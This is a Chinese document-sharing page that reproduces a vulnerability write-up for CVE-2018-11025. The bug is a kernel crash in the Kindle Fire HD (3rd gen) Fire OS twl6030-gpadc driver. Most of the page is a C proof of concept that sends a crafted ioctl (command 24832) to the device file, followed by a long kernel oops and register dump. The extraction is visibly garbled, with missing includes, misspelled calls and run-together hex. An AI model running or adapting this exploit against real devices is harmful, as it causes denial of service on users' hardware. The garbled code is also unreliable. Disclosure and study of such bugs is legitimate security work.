 (CVE-2018-11025)Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞.docx
(CVE-2018-11025)Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞.docx
《(CVE-2018-11025)Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞.docx》由会员分享,可在线阅读,更多相关《(CVE-2018-11025)Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞.docx(8页珍藏版)》请在三一办公上搜索。

1、(CVE-2018-11025) Amazon Kindle Fire HD (3rd) Fire OS kernel 组件安全漏洞一、漏洞简介Amazon Kindle Fire HD (3rd) Fire OS 4.5.5.3 内核组件中的内核模块 omapdriversmfdtwl6030-gpadc.c 允许攻击者通过设备/ dev / tw16030 上的 ioctl的参数注入特制的参数-gpadc命令24832并导致内核崩溃。要探索此漏洞,必须打开设备文件devtwl6030-gpadc,并使用命令24832和 精心设计的有效负载作为第三个参数在此设备文件上调用ioctl系统调用。
2、二、漏洞影响Fire OS 4.5.5.3三、复现过程poc/* This is poc of Kindle Fire HD 3rd* A bug in the ioctl interface of device file devtwl6030-gpadc cause s* the system crash via IOCTL 24832.* This Poc should run with permission to do ioctl on devtwl6030-gpad c.* */#include #include #include include const static char *
3、driver = devtwl6030-gpadc; static command = 24832;struct twl6030_gpadc_user_parms int channel;int status;unsigned short result;;int main(int argc, char *argvj char *env) struct twl6030_gpadc_user_parms payload;payload.channel = 0x9b2a9212;payload.status = 0x0;payload.result = 0x0;int fd = 0;fd = OPe

4、n(driver, O_RDWR);if (fd /data/IOCaItmplog);return -1;printf(Try ioctl device file %s, with command 0% and paylo ad NULLnj driver, command);printf(System will crash and reboot.n);if(ioctl(fdj command, &payload) datalocaltmplog);return -1;close(fd);return 0;崩溃日志18460.321624 Unable to handle kernel pa
5、ging request at virtual addres s 4b3f25fc 18460.330139 pgd = ca210000 18460.333251 4b3f25fc *pgd=0000000018460.337768 Internal error: Oops: 5 #1 PREEMPT SMP ARM18460.343810 Modules linked in: omaplfb(0) pvrsrvkm(O) pvr_logger(0)18460.351440 CPU: 0 Tainted: GO (3.4.83-gd2afc0bae69 #D18460.358825PC is
6、 at twl6030_gpadc_ioct1+0x160/0x18018460.364379LR is at twl6030_gpadc_conversion+0x5c/0x48418460.370452pc : y Ir : psr: 6003001318460.370452sp : de94dd90 ip : 00000000 fp : de94df0418460.383422rl0: 00000000 r9 : dcccf608 r8 : bea875ec18460.389282 ecr7 : de94c000 r6 : 00000000 r5 : 00006100 r4 : bea8
7、7518460.39669701r3 : fffffeb4 r2 : 4b3f2730 rl : de94dee8 r0 : 00000018460.404113 ment userFlags: ZCv IRQs on FIQs on Mode SVC_32 ISA ARM Seg18460.41204818460.418609Control: 10c5387d Table: 8a21004a DAC: 0000001518460.418609PC: 0c031b000:18460.423583b000 e24bl01c e30f3eb4 e34f3fff e0822082 e0812102
8、e51220e4 el8120b3 e597300818460.434234 b020 e294200c 30d22003 33a03000 e3530000 0a000006 e3e0000c e24bd01c e89da8f018460.444885 b040 e24b0el7el7 e3a0200c ebfced7fe3a0100cebfcf5c4eafffff8ela00004e24bl18460.455444 b060 e3500000 eb4 e34f3fff e08121020afffff3eafffffle51b2170e24bl01ce30f318460.465972 b08
9、0 e512213416c eaffffdf c0acabbcel8120b3eaffffe303e0303c150b016c050b318460.476623 b0a0 ela0c00d0ec 03e00012 e89da800e92dd800e24cb004e59030e0e35300001590018460.487182 b0c0 ela0c00d00d e92dd800 e24cb004e92dd800e24cb004e59000fe89da800elac18460.497863 b0e0 e5d020e900d e92dd800 e24cb0045d030e8el820003e200
10、0003e89da800elac18460.50854418460.508544 LR: 0c031a8d0:18460.513519 a8d0 e89da87800a 03a00000 e89da878ela00004ebffff20e2000003e350000213e0018460.524078 a8f C09ba0c0 000 0a000114 e59f5454ela0c00de92ddff0e24cb004e24dd014e250918460.534759 a910 e595008c 0b6 e3510001 9a00000ae35000000a00010be2800004eb0el
11、ffeld9118460.545318 a930 e595308c08c e28a0004 eb0elf69e3e06015e59fl42ce5930000ebff4e6be595a18460.555999 a950 ela00006193 e5933038 e3530000e24bd028e89daff0e595a08c3a03f52e023a18460.566680 a970 13e0600f 010 e08c7008 la0000253e59a32c4e0818101e595c088e313018460.577331 a990 e35100000b6 e3540000 0a0000bc0
12、a0000c4eld930b8e35300010a0000d7eld9418460.587890 a9b e3a0000e 001 0a0000dl eld920b6e3a01002e3a02090e5956088ebfff8bce354018460.59857118460.598571 SP: 0de94ddl0:18460.603546 ddl0 00000000080 60030013 ffffffff0000000dde94dda010624dd3de94dd4cc031b18460.614196 dd30 de94dd7c370 00000001 de94dee8bea875ecde
13、94df04de94dd48C06a5318C000818460.624877 dd50 4b3f2730000 bea875ec dcccf608fffffeb4bea875ec0000610000000000de94c18460.635528 dd70 00000000080 60030013 ffffffffde94df0400000000de94dd90C031a950c031b18460.646087 dd90 de94ddac 8fc 00000000 000000009b2a92120000000000000000000400000001f18460.656738 ddb0 C0
14、0795a02bc de94de0c de94ddd800000001de94ddd4de94ddc8C00795b4C007918460.667419 ddd0 C0070df8 8f4 60000013 00000001C00795acde94c0000000000100000004dd32f18460.678100 ddf0 0000000100000004dd32f8000000000000000000de94del0 C00723a0 C06a4818 18460.68862918460.688659 FP: 0xde94de84:18460.693725 de84 de94de90
15、 ed4 de94dea8 c00723aC0207454C00bd9200000001c26fda80de94d18460.704284 dea4 000fffff 000 de94df14 0000000000000000ffffffff00000002000000010000018460.714935 dec4 000000019fc 00000000 00000000dcccf608cfa9bf00de94defcde94dee0C020818460.725616 dee4 00000000 f74 de94df08 C013604400000000d683fb4000000004d6
16、83fb40de94d18460.736328 df04 C031af2c 000 ddl88490 d8f925d8000000000000000000000000000000010000018460.746856 df24 de94df0c b40 00000004 de94c000de94c000bea87618bea875ec00006100d683f18460.757537 df44 00000000 b40 00000004 de94c000de94df6400000000bea875ec00006100d683f18460.768096 df64 00000000 000 000
17、00000 00000400de94dfa4de94df78C01365e0C0135fc40000018460.77862518460.778625 Rl: 0xde94de68:18460.783721 de68 c2572140001 de94dedc de94de90de94debc0000000100000028000fffff0000018460.794403 de88 C0207454 ea8 C00723a0 000fffffC00bd9200000001ec26fda80de94ded4de94d18460.804962 dea8 00000000 fl4 00000000
18、00000001ffffffff000000020000000100000000de94d18460.815643 dec8 dcccf608000 00000000 00000000cfa9bf00de94defcde94dee0c02089fc0000018460.826202 dee8 00000000 f08 c0136044 c031af2cd683fb4000000004d683fb40de94df74de94d18460.836730 df08 00000000490 d8f925d8 de94dfc00000000000000000000000100000000ddl88184
19、60.847381 df28 de94c000 004 de94c000 00000000bea87618bea875ec00006100d683fb400000018460.858032 df48 de94df64 004 de94c000 0000000000000000bea875ec00006100d683fb400000018460.86871318460.868713 R3: 0xfffffe34:18460.873687 fe34 * * *18460.884246 fe54 * * *18460.894805 fe74 * * *18460.905456 fe94 * * *1
20、8460.916137 feb4 * * *18460.926788 fed4 * * *fef4 * * * * * * * *18460.948028 ffl4 * * * * * * * *18460.95870918460.958709 R7: 0xde94bf80:18460.963684 bf80 de926680 5cc 00000013 00000000c00635cc00000013de84190cde926680c006318460.974365 bfa0 000000005d8 00000000 0000000000000000de94bff4de94bfb8C0068a
- 配套讲稿:
如PPT文件的首页显示word图标,表示该PPT已包含配套word讲稿。双击word图标可打开word文档。
- 特殊限制:
部分文档作品中含有的国旗、国徽等图片,仅作为作品整体效果示例展示,禁止商用。设计者仅对作品中独创性部分享有著作权。
- 关 键 词:
- CVE-2018-11025Amazon Kindle Fire HD 3rd OS kernel组件安全漏洞 CVE 2018 11025 Amazon rd kernel 组件 安全漏洞
 三一办公所有资源均是用户自行上传分享,仅供网友学习交流,未经上传用户书面授权,请勿作他用。
三一办公所有资源均是用户自行上传分享,仅供网友学习交流,未经上传用户书面授权,请勿作他用。




链接地址:https://www.31ppt.com/p-6068800.html